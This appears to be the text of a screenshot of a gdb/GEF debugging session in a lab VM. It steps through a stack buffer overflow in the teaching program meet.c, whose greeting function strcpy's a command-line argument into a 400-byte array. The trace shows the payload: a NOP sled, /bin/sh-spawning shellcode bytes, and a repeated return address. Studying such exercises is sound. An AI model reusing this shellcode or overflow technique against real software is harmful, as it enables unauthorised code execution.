 Ubuntu 16.04 i386 [Running] - Oracle VM VirtualBox
/bin/bash
En
8:39 AM
/bin/bash
/bin/bash
/bin/bash
/bin/bash 264x65
$esp   : 0xbfffea50  →  0xbfffea58  →  0x00000006
$ebp   : 0xbfffebe8  →  0xbfffebf8  →  0x00000000
$esi   : 0x80ea00c   →  0x08066fc0  →  <__strcpy_sse2+0> mov edx, DWORD PTR [esp+0x4]
$edi   : 0x45
$eip   : 0x80488c6   →  <greeting+74> call 0x80481d0
$eflags: [carry parity adjust zero SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0073  $fs: 0x0000  $ss: 0x007b  $ds: 0x007b  $gs: 0x0033  $es: 0x007b
[ stack ]
0xbfffea50│+0x00: 0xbfffea58  →  0x00000006      ← $esp
0xbfffea54│+0x04: 0xbfffef21  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
0xbfffea58│+0x08: 0x00000006
0xbfffea5c│+0x0c: 0x00000025
0xbfffea60│+0x10: 0x00000040
0xbfffea64│+0x14: 0x00000006
0xbfffea68│+0x18: 0x00000000
0xbfffea6c│+0x1c: 0x00000038
[ code:i386 ]
0x80488bd <greeting+65>    or     al, 0x50
0x80488bf <greeting+67>    lea    eax, [ebp-0x190]
0x80488c5 <greeting+73>    push   eax
→  0x80488c6 <greeting+74>    call   0x80481d0
↳   0x80481d0                  jmp    DWORD PTR ds:0x80ea00c
0x80481d6                  push   0x0
0x80481db                  jmp    0x80481e0
0x80481e0                  jmp    DWORD PTR ds:0x80ea010
0x80481e6                  push   0x0
0x80481eb                  jmp    0x80481f0
[ arguments (guessed) ]
0x80481d0 (
[sp + 0x0] = 0xbfffea58 → 0x00000006,
[sp + 0x4] = 0xbfffef21 → "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]",
[sp + 0x8] = 0x00000006,
[sp + 0xc] = 0x00000025,
[sp + 0x10] = 0x00000040,
[sp + 0x14] = 0x00000006,
[sp + 0x18] = 0x00000000,
[sp + 0x1c] = 0x00000038,
[sp + 0x20] = 0x00000000,
[sp + 0x24] = 0x0000005b
)
[ source:meet.c+9 ]
4  void greeting (char * temp1, char * temp2) {    // greeting function to say hello
5      char name[400];                             // string variable to hold name
6      printf ("The address of the name array is: %p\n", (void*) &name);          // for diagnostics
7      printf ("The address of temp1 is: %p\n", (void*) &temp1);                  // for diagnostics
8      printf ("The address of temp2 is: %p\n", (void*) &temp2);                  // for diagnostics
// temp2=0xbfffebf4  →  [...]  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]", name=0xbfffea58  →  0x00000006
→    9      strcpy (name, temp2);                       // copy the function argumemt to name
10      printf ("Hello %s %s\n", temp1, name);      // print out the greeting
11  }
12
13  void main (int argc, char * argv[]) {           // note the format for the argumemts
14      greeting (argv[1], argv[2]);                // call function, pass title and name
[ threads ]
[#0] Id 1, Name: "meet", stopped, reason: SINGLE STEP
[ trace ]
[#0] 0x80488c6 → Name: greeting(temp1=0xbfffef1e "mr", temp2=0xbfffef21 '\220' <repeats 200 times>, "\061\300\061·\027\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215V\f \330@\350\334\377\377\377/bin/sh", '\220' <repeats 27 times>, ":\357\377\277:\357
\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377
\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277")
[#1] 0x8048903 → Name: main(argc=0x3, argv=0xbfffecc4)
[#2] 0x8048b51 → Name: generic_start_main()
[#3] 0x8048d4d → Name: __libc_start_main()
[#4] 0x8048757 → Name: _start()
gef➤